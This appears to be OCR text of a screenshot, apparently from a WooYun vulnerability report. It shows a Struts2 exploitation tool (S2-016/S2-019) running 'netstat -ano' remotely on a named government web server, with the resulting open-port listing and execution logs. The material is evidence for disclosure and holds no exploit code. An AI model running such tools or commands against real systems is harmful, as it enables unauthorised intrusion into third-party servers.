 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.cb.gov.cn:89/approve/findAppGuideInfo/module/webs 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -ano 执 行
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 2288
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 6068
TCP 0.0.0.0:89 0.0.0.0:0 LISTENING 13492
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1100
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:2179 0.0.0.0:0 LISTENING 2836
TCP 0.0.0.0:2200 0.0.0.0:0 LISTENING 2288
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 3668
TCP 0.0.0.0:8120 0.0.0.0:0 LISTENING 13492
TCP 0.0.0.0:8199 0.0.0.0:0 LISTENING 6068
TCP 0.0.0.0:8877 0.0.0.0:0 LISTENING 12868
获取Web信息完毕......----2016/4/9 14:41:29
正在执行命令中，请稍等片刻........----2016/4/9 14:41:31
命令执行完毕........----2016/4/9 14:41:31
正在执行命令中，请稍等片刻........----2016/4/9 14:41:42
命令执行完毕........----2016/4/9 14:41:43
www.wooyun.org